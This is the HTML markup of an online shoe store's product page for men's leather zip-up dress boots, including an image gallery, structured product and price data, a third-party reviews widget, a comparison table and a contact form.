  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26075246854438__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26075246854438__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/9525918704_795784959.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1650208440393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/6_1536c620-e95e-4876-ae14-ece75de243c5.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157176950857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/9_fcf1f1f1-0e4c-436c-9d26-47382683cabf.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157176983625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/3_b1a19130-4145-42e2-80a4-09dca0dd87de.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157177016393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/5_976ec4f5-66e0-4639-8237-82635fee644a.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157177049161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/14_cd51ecf1-1e12-4e13-b486-30328820deb2.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157177081929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/12_804647ae-9030-4ef8-8e83-23081d339aee.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157177114697"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&width=550 550w,//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167 1001w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/13_3d5396c3-761c-4e0c-82d4-f298efdce752.jpg?v=1571722167&width=1445"
    alt="Men&#39;s Leather Dress Boots With Zipper"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1157177147465"
  ></div>
  </div>
</product-modal>


  

<script src="//ckese.com/cdn/shop/t/108/assets/product-modal.js?v=52128055760098790431761487948" defer="defer"></script>
    <script src="//ckese.com/cdn/shop/t/108/assets/media-gallery.js?v=116888628631191181381761487948" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26075246854438__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26075246854438__main"]') ||
        document.querySelector('variant-selects[data-section="template--26075246854438__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26075246854438__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26075246854438__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Men's Leather Dress Boots With Zipper",
      "url": "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002",
      "image": [
          "https:\/\/ckese.com\/cdn\/shop\/products\/9525918704_795784959.jpg?v=1571722167\u0026width=1920"
        ],
      "description": "+ Product Details\nDistinguish your casual look with these stately, retro-inspired leather mid boots from Gecman.\n\nCap Toe\nHand sewn\nLeather upper\nSoft rubber sole for comfortable walking\nHeel (wood \u0026amp; rubber)\nFast wear with a zip\nImported\n\n+ Size Chart \n",
      
      "brand": {
        "@type": "Brand",
        "name": "sheepmen"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460529000521"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594339913"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594372681"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594405449"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594438217"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594470985"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594503753"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594536521"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594569289"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594602057"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594634825"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594667593"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594700361"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594733129"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594765897"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594798665"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594831433"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594864201"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594896969"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594929737"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594962505"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460594995273"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460595028041"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460595060809"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460595126345"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460595159113"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460595191881"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 94.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/jack-cap-toe-boots-created-for-ckese-002?variant=18460595224649"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26075246854438__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='1776876683337'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--26075246854438__comparison_table_GxLpx7" class="shopify-section"><style data-shopify>.section-template--26075246854438__comparison_table_GxLpx7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26075246854438__comparison_table_GxLpx7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--26075246854438__comparison_table_GxLpx7 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26075246854438__comparison_table_GxLpx7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--26075246854438__comparison_table_GxLpx7.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26075246854438__comparison_table_GxLpx7.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26075246854438__comparison_table_GxLpx7 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26075246854438__comparison_table_GxLpx7-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY CHOOSE US
          </h2>
          <div class="rte">
            <p>We understand that style, comfort, and quality are the top priorities when it comes to men's shoes.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--26075246854438__comparison_table_GxLpx7">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Wixese
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Stylish Designs
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Premium Materials
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Reliable Shipping
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Easy Returns
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Value for Money
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26075246854438__contact_form_9imjwE" class="shopify-section section"><style data-shopify>.section-template--26075246854438__contact_form_9imjwE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26075246854438__contact_form_9imjwE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #ContactForm-template--26075246854438__contact_form_9imjwE .contact-from__errors-container,
  #ContactForm-template--26075246854438__contact_form_9imjwE .contact__field-error {
    --color-foreground: 255, 0, 0;
    color: rgb(var(--color-foreground));
  }
  #ContactForm-template--26075246854438__contact_form_9imjwE .contact-from__success-container {
    --color-foreground: 40, 193, 0;
    color: rgb(var(--color-foreground));
  }

  .color-scheme-template--26075246854438__contact_form_9imjwE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--26075246854438__contact_form_9imjwE color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <contact-form class="contact page-width page-width--narrow section-template--26075246854438__contact_form_9imjwE-padding display-block" id="ContactForm-template--26075246854438__contact_form_9imjwE"><h2 class="title title-wrapper--no-top-margin h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
        Need Help?
      </h2><form method="post" action="/contact#ContactForm" id="ContactForm" accept-charset="UTF-8" class="isolate animate-item animate-item--child index-1"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />


              
                <div class="contact__fields">
              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="text"
                      id="ContactForm-field_row_T7EDwT-input1"
                      
                        name="contact[Name]"
                      
                      
                        autocomplete="name"
                      
                      
                      placeholder="Name"
                    >
                    <label class="field__label" for="ContactForm-field_row_T7EDwT-input1">Name</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Error</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                <div class="field-wrapper" data-required="true">
                  <div class="field">
                    <input
                      class="field__input"
                      type="email"
                      id="ContactForm-field_row_T7EDwT-input2"
                      
                        name="contact[email]"
                      
                      
                        autocomplete="email"
                        autocapitalize="off"
                        spellcheck="false"
                      
                       aria-required="true"
                      placeholder="Email"
                    >
                    <label class="field__label" for="ContactForm-field_row_T7EDwT-input2">Email</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Error</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
                </div>
              
            
            

              

                <div class="field-wrapper" data-required="false">
                  <div class="field">
                    <input
                      class="field__input"
                      type="tel"
                      id="ContactForm-field_row_B9g46Y-input1"
                      
                        name="contact[Phone number]"
                      
                      
                        autocomplete="tel"
                        pattern="[0-9\-]*"
                      
                      
                      placeholder="Phone number"
                    >
                    <label class="field__label" for="ContactForm-field_row_B9g46Y-input1">Phone number</label>
                  </div>
                  <small class="contact__field-error field-wrapper__error-msg hidden">
                    <span class="visually-hidden">Error</span>
                    <span class="form__message">
                      This field is required
                    </span>
                  </small>
                </div>
            
            

              <div class="field-wrapper">
                <div class="field">
                  
                  <textarea
                    rows="10"
                    id="ContactForm-textarea_pC34x7-textarea"
                    class="text-area field__input"
                    name="contact[Comment]"
                    
                    placeholder="Comment"
                    
                  ></textarea>
                  <label class="form__label field__label" for="ContactForm-textarea_pC34x7-textarea">
                    Comment
                  </label>
                </div>
                <small class="contact__field-error field-wrapper__error-msg hidden">
                  <span class="visually-hidden">Error</span>
                  <span class="form__message">
                    This field is required
                  </span>
                </small>
              </div>
          

      
      <div class="contact__button">
        <button type="submit" class="button button--full-width">
          Send
        </button>
      </div></form></contact-form>
</div>


